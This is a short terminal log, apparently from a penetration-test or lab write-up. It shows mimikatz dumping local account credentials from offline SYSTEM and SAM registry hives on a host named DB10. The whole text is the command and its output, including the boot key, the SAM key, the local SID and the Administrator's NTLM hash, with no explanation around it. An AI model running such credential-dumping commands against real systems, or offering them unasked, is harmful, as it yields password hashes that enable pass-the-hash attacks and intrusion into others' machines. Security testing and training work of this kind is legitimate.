 mimikatz.exe "lsadump::sam /system:system.hiv /sam:sam.hiv" exit
.#####. mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /system:system.hiv /sam:sam.hiv
Domain : DB10
SysKey : a2df32020fe6934c0a6b7ac9ac1a6698
Local SID : S-1-5-21-1907637470-3618578221-3584111033
SAMKey : af3da1e57046cd95690d4e3f78a970d1
RID : 000001f4 (500)
User : Administrator
Hash NTLM: c57c8955b44725a20fc87fb98130f0d6
RID : 000001f5 (501)
User : Guest
mimikatz(commandline) # exit